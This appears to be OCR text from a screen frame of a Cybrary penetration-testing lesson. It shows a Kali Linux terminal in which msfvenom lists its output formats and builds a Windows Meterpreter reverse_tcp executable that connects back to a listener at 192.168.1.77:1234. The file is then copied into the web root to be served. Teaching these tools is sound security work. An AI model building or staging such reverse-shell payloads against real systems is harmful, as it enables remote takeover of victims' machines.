 Applications Places Sat Oct 4, 1:57 PM root
Computer
CYBRARY.IT
root@kali: ~
File Edit View Search Terminal Help
LHOST yes The listen address
LPORT 4444 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Connect back to the attacker
root@kali:~# msfvenom --help-formats
Executable formats
asp, aspx, aspx-exe, dll, elf, exe, exe-only, exe-service, exe-small, l
oop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, vba, vba-
exe, vbs, war
Transform formats
bash, c, csharp, dw, dword, java, js_be, js_le, num, perl, pl, powershel
l, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.77 LPOR
T=1234 -f exe > meterpreter.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 0 compatible encoders
KALI LINUX
root@kali:~# cp meterpreter.exe /var/www
root@kali:~#
root@kali: ~